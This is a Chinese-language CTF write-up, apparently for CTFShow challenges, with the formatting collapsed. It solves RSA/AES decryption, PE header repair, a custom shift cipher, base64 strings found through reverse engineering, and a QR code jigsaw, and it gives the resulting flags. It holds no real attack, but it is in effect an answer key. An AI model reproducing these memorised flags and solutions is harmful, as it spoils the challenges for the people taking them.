from Crypto.Util.number import long_to_bytesfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadimport gmpy2e = 0x10001 c1 = 10274623386006297478525964130173470046355982953419353351509177330015001060887455252482567718546651504491658563014875 p = 126682770761631193509957156425049279522830651950325320826580754739365086374362604934854454428815835196844469535588686149210573266628767888593088817059600076401582225549728184309047483547810100015820325082976781284679340880386138390518973395696206374336712856387090369022746536868747455939074262253452873845903 q = 99825079362327808334563489684167271427241139432727401182808888165552821217781929397837262324242177528386988701584385208395369790542025175917752058047649096340776854252623173162664426065810683048016574420043010318337693586527652970534982946701493024718805916479479658257730226388868060010370893747360166996939 n = 12646117645119414744807511144503229609414192869007113075368323921021672404219693075011763838210400633721060798765473421092201704833591315689681668160927426685183273670665030724394172000165517517884654100267567861284096827407481978978840602383267875832034344793848710383473014512122260278131503985961857107838296047172582364612603344429943715046318283653354068887129071531081918798285138812386418361474496678248683513378861801570673376726388110813411011818940310547686977359605296489433805717348250520973842927175837164120905300831792358190183785344002217291207378744610039145999012939983693891188308725179098958690917 c2 = 5211902378262010726785508340196935051860438587769647187076059600864676774592415052428465708887047312982844957691943180258845015420187239772414768121857728821510440178906193308448250067671679439841031484589864038401572589752057423667532898133171822921282769652197139455317095891357335645435094243006629469245881345449943250189771998449015275390517315432969774421721243965028796050948747282387052634211032729131656214346307483397410725129682422969273915759947596313513270946529649661334582775282060624547405060499311618257517792321792697831000977711752728887999320311631022598717946355057272761740061999974856808147244 iv = b'flag{1fake_flag}' d = gmpy2.invert(e, (p - 1 ) * (q - 1 )) m = pow (c2, d, n) key = long_to_bytes(m) cipher = AES.new(key, AES.MODE_CBC, iv) flag = cipher.decrypt(long_to_bytes(c1)) print (unpad(flag, AES.block_size))
Re pe 修复头运行即可得到flag。
把头部的 ZM 改成 MZ 即可。
一个西瓜切两半你一半我一半 先把pyc反编译,得到源码。
flag = 'ctfshow{this_is_fake_flag}' key = '这是假的密钥' tmp = '' for i in flag: tmp += chr (ord (i) - 32 ) crypt = '' for i in range (len (tmp)): crypt += chr (ord (tmp[i]) + ord (key[i % len (key)])) print (crypt)
txt文件有两行中文,猜测第一行是key,第二行是密文。
exp:
key = '一个西瓜切两半你一半我一半' enc = "乃乾觅甯剏乳厡侻丨厏扝乌博丿乜规甲剌乶厝侥丿卻扚丠厘丿乎覟瓬剤" tmp='' for i in range (len (enc)): tmp += chr (ord (enc[i]) - ord (key[i % len (key)])) flag='' for i in tmp: flag += chr (ord (i) + 32 ) print (flag)
探索进制的奥秘 ida打开,shift+F12可以看到一串16进制。
解码即可得到flag。
CTFShow{Thank_CTFSHOW_Sky}
E ida打开,shift+F12,可以看到一个base64编码的字符串。
解码后即可得到flag。
Q1RGU0hPV3tKSUFNSV9TSE9XX1lBTn0= CTFSHOW{JIAMI_SHOW_YAN}
Misc 你是我的眼 idea反编译jar包,可以看到一串base64,解码即可得到flag。
CTFShow{TEST_BASE64_BIANMA}
二维码拼图 二维码拼图,一张二维码分成了九份再旋转变换,与其处理图片还不如自己画一个更快,不需要画完,画一部分直到微信能扫就行。
在线网站:QRazyBox
先估算二维码的大小,大概数了一下,预估是41x41。
先画出右边下角,然后通过右下角找出旁边的图片,可以通过毛边去找,边缘平整说明是边缘,有毛刺说明是切割的。
把下边拼好后,可以反推出纠错码,确定好纠错级别,从而得到蓝色区域部分的像素点。
然后根据纠错码确定另外两个角,最后通过毛边确定其他部分。
中间可以不同画出来,可以扫出flag了。
最终得到以下图像,用微信扫可以得到flag。
ctfshow{0a9c316c-19c7-4f01-8e7c-167ebe991fd8}